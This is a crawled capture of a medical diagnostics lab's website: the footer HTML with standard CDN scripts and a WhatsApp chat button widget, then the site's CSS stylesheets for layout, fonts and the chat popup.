   <section class="rights__section">
      <div class="all_privacy">
         <div class="copy__text">
            <p>Copyright © 2022 MDCScans & Labs. All Rights Reserved. | <a class="policyfooter" target="_blank"
                  href="images/privacypolicy.pdf">Privacy Policy</a></p>
         </div>
         <div class="reserv__txt copy__text">
            <p>Powerd by Arrowscope Marketing Studio Pvt Ltd</p>
         </div>
      </div>

      <!-- <div class="whatsapp_ai">
         <iframe src="whatsapp/index.html" class="whatsapp_frame"></iframe>
       </div> -->

   </section>

   <!-- <div class="whatsapp__web">
         <a href="https://wa.me/+919633000133?text=Hi MDC" target="_blank">
            <img src="images/whatsapp-icon.png" alt="right" class="whatsapp__icon">
         </a>
       </div> -->

   <div id="stop" class="scrollTop">
      <span><a href="">
            <img src="images/arrowhead-up.png" alt="right" class="arrow__top">
         </a></span>
   </div>


   <div id="myButton"></div>
   <!-- Optional JavaScript -->
   <!-- jQuery first, then Popper.js, then Bootstrap JS -->
   <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
   <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
   <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'></script>
   <script src='https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js'></script>
   <script src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js'></script>
   <script src='https://unpkg.com/aos@2.3.1/dist/aos.js'></script>
   <script src="js/script.js"></script>
   <script type="text/javascript">
      $(document).ready(function () {
         $('#myButton').venomButton({
            phone: '+91987654321',
            popupMessage: 'Hello, how can we help you?',
            message: "Hi, I would like to know more about the MDC Scans & Labs.",
            showPopup: true,
            position: "right",
            linkButton: false,
            showOnIE: false,
            headerTitle: 'WhatsApp Chat!',
            headerColor: '#25d366',
            backgroundColor: '#25d366',
            buttonImage: '<img src="images/whatsapp.svg" />'
         });
      });
   </script>
   <script src="js/venom-button.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://mdcscans.com/css/venom-button.min.css
body_size: 2140
content:
.venom-button {
	position: fixed;
	bottom: 15px;
	left: 15px;
	font-size: 14px;
	transition: bottom .2s
}

.venom-button .venom-button-button {
	position: relative;
	border-radius: 50%;
	box-shadow: 1px 1px 4px rgba(60, 60, 60, .4);
	transition: box-shadow .2s;
	cursor: pointer;
	overflow: hidden
}

.venom-button .venom-button-button img,
.venom-button .venom-button-button svg {
	position: absolute;
	width: 100%;
	height: auto;
	object-fit: cover;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	border-radius: 50%
}

.venom-button:hover {
	bottom: 17px
}

.venom-button:hover .venom-button-button {
	box-shadow: 1px 2px 8px rgba(60, 60, 60, .4)
}

.venom-button .venom-button-popup {
	border-radius: 6px;
	background-color: #e5ddd5;
	position: absolute;
	overflow: hidden;
	padding: 0;
	box-shadow: 1px 2px 8px rgba(60, 60, 60, .25);
	width: 0;
	height: 0;
	bottom: 0;
	opacity: 0;
	transition: bottom .1s ease-out, opacity .2s ease-out;
	transform-origin: bottom
}

.venom-button .venom-button-popup.active {
	padding: 0 12px 12px 12px;
	width: 290px;
	height: auto;
	bottom: 65px;
	opacity: 1
}

.venom-button .venom-button-popup .venom-button-message {
	background-color: #fff;
	padding: 8px;
	border-radius: 0 5px 5px 5px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
	opacity: 0;
	transition: opacity .2s
}

.venom-button .venom-button-popup.active .venom-button-message {
	opacity: 1;
	transition-delay: .2s
}

.venom-button .venom-button-popup .venom-button-head {
	text-align: right;
	color: #fff;
	margin: 0 -15px 10px -15px;
	padding: 6px 12px;
	display: flex;
	justify-content: space-between;
	cursor: pointer
}

.venom-button .venom-button-input-message {
	background-color: #fff;
	margin: 10px -15px -15px -15px;
	padding: 0 15px;
	display: flex;
	align-items: center
}

.venom-button .venom-button-input-message textarea {
	border: 1px solid #ccc;
	border-radius: 4px;
	box-shadow: none;
	padding: 8px;
	margin: 10px 0;
	width: 100%;
	max-width: 100%;
	font-family: inherit;
	font-size: inherit;
	resize: none
}

.venom-button .venom-button-btn-send {
	margin-left: 12px;
	font-size: 0;
	cursor: pointer
}

--- FILE ---
content_type: text/css
request_url: http://mdcscans.com/css/style.css
body_size: 54414
content:
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: "Manrope";
}

html {
  scroll-behavior: smooth;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-Light.eot");
  src: url("../fonts/Manrope-Light.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-Light.woff2") format("woff2"),
    url("../fonts/Manrope-Light.woff") format("woff"),
    url("../fonts/Manrope-Light.ttf") format("truetype"),
    url("../fonts/Manrope-Light.svg#Manrope-Light") format("svg");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-Regular.eot");
  src: url("../fonts/Manrope-Regular.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-Regular.woff2") format("woff2"),
    url("../fonts/Manrope-Regular.woff") format("woff"),
    url("../fonts/Manrope-Regular.ttf") format("truetype"),
    url("../fonts/Manrope-Regular.svg#Manrope-Regular") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-ExtraBold.eot");
  src: url("../fonts/Manrope-ExtraBold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-ExtraBold.woff2") format("woff2"),
    url("../fonts/Manrope-ExtraBold.woff") format("woff"),
    url("../fonts/Manrope-ExtraBold.ttf") format("truetype"),
    url("../fonts/Manrope-ExtraBold.svg#Manrope-ExtraBold") format("svg");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-Bold.eot");
  src: url("../fonts/Manrope-Bold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-Bold.woff2") format("woff2"),
    url("../fonts/Manrope-Bold.woff") format("woff"),
    url("../fonts/Manrope-Bold.ttf") format("truetype"),
    url("../fonts/Manrope-Bold.svg#Manrope-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-ExtraLight.eot");
  src: url("../fonts/Manrope-ExtraLight.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-ExtraLight.woff2") format("woff2"),
    url("../fonts/Manrope-ExtraLight.woff") format("woff"),
    url("../fonts/Manrope-ExtraLight.ttf") format("truetype"),
    url("../fonts/Manrope-ExtraLight.svg#Manrope-ExtraLight") format("svg");
  font-weight: 200;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-Medium.eot");
  src: url("../fonts/Manrope-Medium.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-Medium.woff2") format("woff2"),
    url("../fonts/Manrope-Medium.woff") format("woff"),
    url("../fonts/Manrope-Medium.ttf") format("truetype"),
    url("../fonts/Manrope-Medium.svg#Manrope-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Manrope";
  src: url("../fonts/Manrope-SemiBold.eot");
  src: url("../fonts/Manrope-SemiBold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/Manrope-SemiBold.woff2") format("woff2"),
    url("../fonts/Manrope-SemiBold.woff") format("woff"),
    url("../fonts/Manrope-SemiBold.ttf") format("truetype"),
    url("../fonts/Manrope-SemiBold.svg#Manrope-SemiBold") format("svg");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

.herostripe {
  width: 100%;
  background-color: #312063;
  min-height: 900px;
  height: 90vh;
  max-height: 900px;
  line-height: 1;
  overflow: hidden;
  background-image: url("../images/banner.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}

@media only screen and (max-width: 640px) {
  .herostripe {
    min-height: 450px;
    max-height: 450px;
    background-image: url("../images/mb_banner.png");
  }
}

@media only screen and (max-width: 480px) {
  .herostripe {
    background-position: 0px 0;
  }
}

header {
  width: 88%;
  margin: 0 auto;
  padding-top: 50px;
  max-width: 1300px;
  min-height: 630px;
  height: 90vh;
  max-height: 800px;
  position: relative;
}

.logo img {
  width: 180px;
}

@media only screen and (max-width: 1284px) {
  .logo img {
    width: 160px;
  }
}

nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.nav__wrapper .navmenu-toggle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #8b0000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: relative;
  z-index: 980;
}

.nav__wrapper .navmenu-toggle .bar1,
.nav__wrapper .navmenu-toggle .bar2,
.nav__wrapper .navmenu-toggle .bar3 {
  width: 35px;
  height: 3px;
  background-color: #fff;
  margin: 4px 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border-radius: 5px;
}

.nav__wrapper {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media only screen and (min-width: 1200px) {
  .nav__wrapper__fixed {
    background: #511d56;
    position: fixed;
    -webkit-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px);
    z-index: 80;
    padding: 20px 100px;
    border-radius: 0 0 5px 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 5px 5px 10px #971b3b4d;
    box-shadow: 5px 5px 10px #971b3b4d;
  }
}

.menu_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media only screen and (min-width: 1200px) {
  .menu_container {
    display: none;
  }
}

.hero_profile_pic {
  width: 100%;
  max-width: 650px;
  position: absolute;
  bottom: 0;
  left: 120px;
}

.hero_info__title1 {
  color: #fff;
  font-size: 74px;
  max-width: 1070px;
  width: 100%;
  margin: 0 auto;
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
  padding-top: 40px;
}

.hero_info__title1 span {
  font-weight: bold;
  font-style: normal;
}

.hero_info__title2 {
  color: #fff;
  font-size: 290px;
  max-width: 1070px;
  width: 100%;
  margin: 0 auto;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.hero_info__title2 span {
  font-size: 52px;
}

.profile_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.profile_info {
  width: 100%;
  max-width: 315px;
  margin-right: 110px;
}

@media only screen and (max-width: 1300px) {
  .profile_wrapper {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
  .profile_info {
    margin-right: 0;
    position: absolute;
    right: 0;
  }
}

.profile_info__title {
  color: #fff;
  font-size: 45px;
  line-height: 56px;
}

.btn-booking {
  background-color: #1d1959;
  border: none;
  -webkit-box-shadow: 5px 5px 10px rgba(255, 255, 255, 0.5);
  box-shadow: 5px 5px 10px rgba(255, 255, 255, 0.5);
}

.navbar__link {
  list-style-type: none;
  padding: 0 25px;
}

@media only screen and (max-width: 1284px) {
  .navbar__link {
    padding: 0 15px;
  }
}

@media only screen and (max-width: 1199px) {
  .navbar__link {
    padding: 25px 60px;
    display: none;
  }
  .navbar__link:first-child {
    margin-top: 50px;
  }
}

.navbtn__close {
  display: none;
}

@media only screen and (max-width: 1199px) {
  .navbtn__close {
    width: 20px;
    display: block;
    position: absolute;
    right: 0;
    z-index: 999;
    top: 35px;
    right: 35px;
    opacity: 0;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
  }
}

.navbar__link_items {
  color: #d5d0d0;
  text-decoration: none;
  font-size: 17px;
}

.navbar__link_items:hover,
.navbar__link_items:active {
  color: #fff;
  text-decoration: none;
}

.navlinkbar {
  width: 100%;
}

@media only screen and (max-width: 1199px) {
  .navlinkbar_dktp .navbar__container {
    display: none;
  }
}

.navbar__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: end;
  margin: 0;
}

@media only screen and (max-width: 1199px) {
  .navbar__container {
    display: block;
    background: -o-linear-gradient(
      left,
      rgba(54, 31, 95, 1) 0%,
      rgba(88, 30, 83, 1) 50%,
      rgba(140, 28, 65, 1) 100%
    );
    background: -webkit-gradient(
      linear,
      left top,
      right top,
      from(rgba(54, 31, 95, 1)),
      color-stop(50%, rgba(88, 30, 83, 1)),
      to(rgba(140, 28, 65, 1))
    );
    background: linear-gradient(
      90deg,
      rgba(54, 31, 95, 1) 0%,
      rgba(88, 30, 83, 1) 50%,
      rgba(140, 28, 65, 1) 100%
    );
    position: absolute;
    z-index: 99;
    top: 0;
    width: 20%;
    right: 0;
    opacity: 0;
    height: 100%;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    overflow: hidden;
  }

  .navbar__container::before {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
  }
}

@media only screen and (max-width: 600px) {
  .navbar__container_full {
    width: 100% !important;
  }
}

.booking_wrapper {
  max-width: 600px;
  margin-top: 90px;
}

.booking_wrapper__item_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 70px;
}

@media only screen and (max-width: 640px) {
  .booking_wrapper__item_container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.booking_wrapper__item_icon {
  width: 70px;
  background: rgb(36, 31, 100);
  background: -o-linear-gradient(
    5deg,
    rgba(36, 31, 100, 1) 0%,
    rgba(26, 22, 82, 1) 35%,
    rgba(13, 11, 58, 1) 100%
  );
  background: linear-gradient(
    85deg,
    rgba(36, 31, 100, 1) 0%,
    rgba(26, 22, 82, 1) 35%,
    rgba(13, 11, 58, 1) 100%
  );
  padding: 20px 0;
  border-radius: 50px;
  text-align: center;
  -webkit-box-shadow: 2px 2px 10px #fff3;
  box-shadow: 2px 2px 10px #fff3;
}

.booking_wrapper__item_icon:hover {
  background: rgb(36, 31, 100);
  background: -o-linear-gradient(
    256deg,
    rgba(36, 31, 100, 1) 0%,
    rgba(26, 22, 82, 1) 35%,
    rgba(13, 11, 58, 1) 100%
  );
  background: linear-gradient(
    194deg,
    rgba(36, 31, 100, 1) 0%,
    rgba(26, 22, 82, 1) 35%,
    rgba(13, 11, 58, 1) 100%
  );
}

.booking_wrapper__item_icon_calender {
  width: 32px;
}

.booking_wrapper__item_icon_consultant {
  width: 26px;
}

.booking_wrapper__item_icon_report {
  width: 22px;
}

@media only screen and (max-width: 640px) {
  .booking_wrapper__item_icon {
    margin-bottom: 20px;
  }
}

.booking_wrapper__item_info {
  background: rgb(36, 31, 100);
  background: -o-linear-gradient(
    5deg,
    rgba(36, 31, 100, 1) 0%,
    rgba(26, 22, 82, 1) 35%,
    rgba(13, 11, 58, 1) 100%
  );
  background: linear-gradient(
    85deg,
    rgba(36, 31, 100, 1) 0%,
    rgba(26, 22, 82, 1) 35%,
    rgba(13, 11, 58, 1) 100%
  );
  text-align: center;
  border-radius: 50px;
  margin-left: 20px;
  -webkit-box-shadow: 2px 2px 10px #fff3;
  box-shadow: 2px 2px 10px #fff3;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.booking_wrapper__item_info:hover {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}

@media only screen and (max-width: 640px) {
  .booking_wrapper__item_info {
    border-radius: 5px;
    width: 300px;
    margin-left: 0;
  }
}

.booking_wrapper__item_info_text {
  color: #e9e7e7;
  margin: 0;
  padding: 25px 60px;
  display: block;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  text-decoration: none;
}

.booking_wrapper__item_info_text:hover,
.booking_wrapper__item_info_text:active {
  color: #fff;
  text-decoration: none;
}

@media only screen and (max-width: 640px) {
  .booking_wrapper__item_info_text {
    font-size: 14px;
    padding: 25px 30px;
  }
}

.book_section__mobile {
  display: none;
}

@media only screen and (max-width: 640px) {
  .book_section__mobile {
    display: block;
  }
  .book_section__dktp {
    display: none;
  }
}

.book_section__mobile .booking_wrapper {
  margin-top: 50px;
  padding: 20px;
}

.about__stripe {
  width: 100%;
  background: url(../images/elipse-half-left.png) left 60px no-repeat,
    url(../images/elipsenut.png) 1100px 30px no-repeat,
    url(../images/right-circle.png) right bottom no-repeat;
  background-repeat: no-repeat;
}

.about__stripe-radio{
  background: none !important;
}

@media only screen and (max-width: 1199px) {
  .about__stripe {
    width: 100%;
    background: url(../images/elipse-half-left.png) left 60px no-repeat,
      url(../images/elipsenut.png) 600px 30px no-repeat,
      url(../images/right-circle.png) right bottom no-repeat;
  }
}
.about__stripe .mdc__head,
.about__stripe .mdc__subhead {
  margin-left: 40px;
}

@media only screen and (max-width: 1199px) {
  .about__stripe .mdc__head,
  .about__stripe .mdc__subhead {
    margin-left: 0px;
  }
}

.about__content {
  display: -webkit-box;
  display: -ms-flexbox;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: flex;
  width: 88%;
  margin: 0 auto;
  padding: 150px 0 0 0;
  max-width: 1300px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.about__content-radiology{
  padding: 0;
}

@media only screen and (max-width: 1199px) {
  .about__content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}

@media only screen and (max-width: 1199px) {
  .about__content_info {
    text-align: center;
  }
}

.about__content_info {
  margin-top: 100px;
}

.about__content_info-radio{
  margin-bottom: 30px;
}

@media only screen and (max-width: 1199px) {
  .about__content_info {
    margin-top: 0;
  }
}

.about__content_profile img {
  margin-top: 100px;
  width: 100%;
}

@media only screen and (max-width: 1199px) {
  .about__content_profile img {
    max-width: 480px;
  }
}

.mdc__head {
  margin: 0;
  font-size: 42px;
  font-weight: 300;
  text-transform: uppercase;
}

.mdc__main_head {
  font-size: 46px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
}

.mdc__subhead {
  margin: 0;
  font-size: 42px;
  font-weight: bold;
  text-transform: uppercase;
  color: #261d76;
  line-height: 1.2;
}

.mdc__content {
  font-size: 18px;
  line-height: 32px;
  font-weight: 300;
  /* text-transform: capitalize; */
}

@media only screen and (max-width: 600px) {
  .mdc__content {
    font-size: 18px;
    line-height: 32px;
  }
}

.abt_name {
  font-weight: bold;
}

.mdc__content-about {
  max-width: 800px;
  margin: 20px 40px 40px;
}

@media only screen and (max-width: 600px) {
  .mdc__content-about {
    margin: 0;
  }
}

.btn_more {
  margin-top: 0px;
  margin-left: 35px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}


@media only screen and (max-width: 600px) {
  .btn_more {
    margin: 40px 0 0 0;
  }
}


.btn_more__link {
  color: #fff;
  text-decoration: none;
  background: rgb(54, 31, 95);
  background: -o-linear-gradient(
    left,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(54, 31, 95, 1)),
    color-stop(50%, rgba(88, 30, 83, 1)),
    to(rgba(140, 28, 65, 1))
  );
  background: linear-gradient(
    90deg,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  -webkit-box-shadow: 2px 2px 10px #ccc;
  box-shadow: 2px 2px 10px #ccc;
  border-radius: 50px;
  padding: 10px 25px;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn_more:hover {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}

@media only screen and (max-width: 600px) {
  .btn_more__link {
    padding: 20px 35px;
  }
}

.btn_more__link:hover {
  -webkit-box-shadow: 5px 5px 10px #ccc;
  box-shadow: 5px 5px 10px #ccc;
  -webkit-box-shadow: 2px 2px 10px #00000094;
  box-shadow: 2px 2px 10px #00000094;
}

.btn_more__link:hover,
.btn_more__link:active {
  color: #fff;
  text-decoration: none;
}

.around__stripe {
  background-color: #feddcb;
}

.arr_img__wrapper {
  width: 100%;
  max-width: 1600px;
  margin: 0 auto;
  position: relative;
}

.arr_img__wrapper img {
  width: 100%;
}

.around_mb_img {
  display: none;
}

@media only screen and (max-width: 1200px) {
  .around_dktp_img {
    display: none;
  }
  .around_mb_img {
    display: block;
  }
}

.arround_cnt {
  position: absolute;
  top: 0;
  padding: 50px 0 0 40px;
}

@media only screen and (max-width: 1250px) {
  .arround_cnt {
    padding: 20px;
  }
}

@media only screen and (max-width: 768px) {
  .arround_cnt {
    position: static;
    text-align: center;
  }
}

.mdc__content-arround {
  font-size: 18px;
  line-height: 28px;
  max-width: 360px;
}

@media only screen and (max-width: 768px) {
  .mdc__content-arround {
    margin: 20px auto;
  }
}

.contact_stripe {
  padding: 90px 0 0 0;
}

.contact__wrapper {
  width: 100%;
  max-width: 1600px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 60px;
}

@media only screen and (max-width: 600px) {
  .contact__wrapper {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.contact_info__wrapper {
  text-align: center;
  max-width: 300px;
  margin-bottom: 50px;
  padding: 0 10px;
}

.contact_info__ico {
  text-align: center;
  width: 64px;
  background: -o-linear-gradient(
    left,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(54, 31, 95, 1)),
    color-stop(50%, rgba(88, 30, 83, 1)),
    to(rgba(140, 28, 65, 1))
  );
  background: linear-gradient(
    90deg,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  padding: 17px 0;
  border-radius: 100px;
  margin: 0 auto;
}

.contact_info__cnt_head {
  font-weight: bold;
  margin-top: 20px;
  font-size: 22px;
}

.contact_info__cnt_deatil {
  font-weight: 300;
  font-size: 22px;
  line-height: 28px;
  margin: 0;
}

.form__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  margin-top: 60px;
}

@media only screen and (max-width: 900px) {
  .form__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.map__frame {
  width: 50%;
}

@media only screen and (max-width: 900px) {
  .map__frame {
    width: 100%;
  }
}

.map__frame_empeded {
  width: 100%;
  height: 100%;
}

@media only screen and (max-width: 900px) {
  .map__frame_empeded {
    min-height: 400px;
  }
}

.form__frame {
  background-color: #f1ecff;
  width: 50%;
  padding: 60px 50px;
}

@media only screen and (max-width: 900px) {
  .form__frame {
    width: 100%;
    margin: -10px 0 0 0;
  }
}

.form__field_set {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  max-width: 350px;
  margin-bottom: 22px;
}

@media only screen and (max-width: 900px) {
  .form__field_set {
    max-width: 100%;
  }
}

.form__field_set-margin {
  margin-left: 30px;
}

@media only screen and (max-width: 900px) {
  .form__field_set-margin {
    margin-left: 0;
  }
}

.form__flex_two {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media only screen and (max-width: 900px) {
  .form__flex_two {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.form__field_name {
  font-weight: 300;
  font-size: 18px;
  color: #000;
  margin-bottom: 25px;
}

.form__input_field {
  border: none;
  border-bottom: solid 1px #d5d2dc;
  background-color: transparent;
}

.form__field_set__for_date {
  position: relative;
}

@media only screen and (max-width: 900px) {
  .form__field_set__for_date {
    margin-bottom: 50px;
  }
}

.date__field_mb {
  display: none;
}

@media only screen and (max-width: 900px) {
  .date__field_mb {
    display: block;
    position: absolute;
    border-bottom: solid 1px #d5d2dc;
    width: 100%;
    margin-bottom: 50px;
  }
  .date__field_dktp {
    opacity: 0;
    z-index: 9;
    width: 12%;
    border-bottom: solid 1px #d5d2dc;
    position: absolute;
    right: 0;
  }
}

.form__input_field:focus-visible {
  outline: none;
  border-bottom: solid 1px #000;
}

.form__field_set-fluid {
  max-width: 730px;
}

.btn_sumit {
  padding: 10px 30px;
  font-size: 20px;
  border: none;
}

.btn_sumit:hover {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}

.address__link_btn {
  color: #000;
  text-decoration: none;
}

.address__link_btn:hover,
.address__link_btn:active {
  color: #000;
  text-decoration: none;
}

.contact_info__ico img {
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.address__link_btn:hover .contact_info__ico img {
  -webkit-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  transform: translateY(-3px);
}

footer {
  padding: 70px 0;
  background: -o-linear-gradient(
    left,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(54, 31, 95, 1)),
    color-stop(50%, rgba(88, 30, 83, 1)),
    to(rgba(140, 28, 65, 1))
  );
  background: linear-gradient(
    90deg,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
}

.footer_section {
  width: 100%;
  max-width: 1600px;
  margin: 0 auto;
  color: #fff;
}

.footer_section__head__title {
  text-align: center;
  font-size: 55px;
  font-weight: 300;
  margin-bottom: 0;
}

.footer_section__head__title span {
  font-weight: bold;
}

.footer_section__head__subtitle {
  text-align: center;
  font-size: 22px;
  font-weight: 300;
  margin-bottom: 0;
}

.footer_section__network__detail {
  text-align: center;
  max-width: 300px;
  margin-bottom: 50px;
}

.network__title {
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 10px;
}

.network__address {
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 10px;
}

.network__phone,
.network__mail {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 0;
}

.footer_section__network {
  padding: 80px 0 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.footer_section__head {
  padding: 0 20px;
}

.ft_link {
  color: #fff;
  text-decoration: none;
}

.ft__info {
  border-right: solid 1px #fff;
  padding-right: 60px;
}

@media only screen and (max-width: 640px) {
  .ft__info {
    border-right: none;
    padding: 0;
  }
}

.ft_link:hover,
.ft_link:active {
  color: #fff;
  text-decoration: none;
}

.ft__info__title {
  font-weight: bold;
  font-size: 42px;
  margin-bottom: 0;
}

.ft__info__subtitle {
  font-weight: 300;
  font-size: 42px;
  margin-bottom: 0;
}

.ft__info__phone,
.ft__info__mail {
  font-weight: bold;
  font-size: 42px;
  margin-bottom: 0;
}

.ft__info__mail {
  font-size: 30px;
}

@media only screen and (max-width: 900px) {
  .ft__info__phone,
  .ft__info__mail {
    font-size: 32px;
  }

  .ft__info__mail {
    font-size: 24px;
  }
}

@media only screen and (max-width: 600px) {
  .ft__info__mail {
    font-size: 18px;
  }
}

.career_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 20px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  padding-top: 60px;
}

@media only screen and (max-width: 900px) {
  .career_section {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
}

.rights__section {
  background: #4b1f58;
  padding: 20px 30px;
  color: #fff;
}

.copy__text p {
  margin: 0;
  font-size: 10px;
}

.career_ft__stripe {
  margin-bottom: 50px;
}

.banner-stories__item-wrapper .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 15px;
  margin: 0 8px;
  position: relative;
  width: 15px;
}

.banner-stories__item-wrapper .slick-dots li:last-child {
  margin-right: 0;
}

.banner-stories__item-wrapper .slick-dots li.slick-active button,
.banner-stories__item-wrapper .slick-dots li button:hover {
  background: white;
}

